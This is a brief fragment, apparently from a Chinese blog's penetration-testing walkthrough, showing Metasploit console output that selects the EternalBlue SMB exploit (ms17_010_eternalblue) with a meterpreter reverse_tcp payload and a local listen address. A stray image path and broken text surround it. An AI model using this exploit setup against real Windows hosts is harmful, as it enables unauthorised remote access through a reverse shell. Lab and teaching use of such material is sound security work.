 msf6 payload(windows/shell_reverse_tcp) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
e:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.30.92.229 yes The listen address (an interface may be specified)
https://blog.csdn.net/qq_468045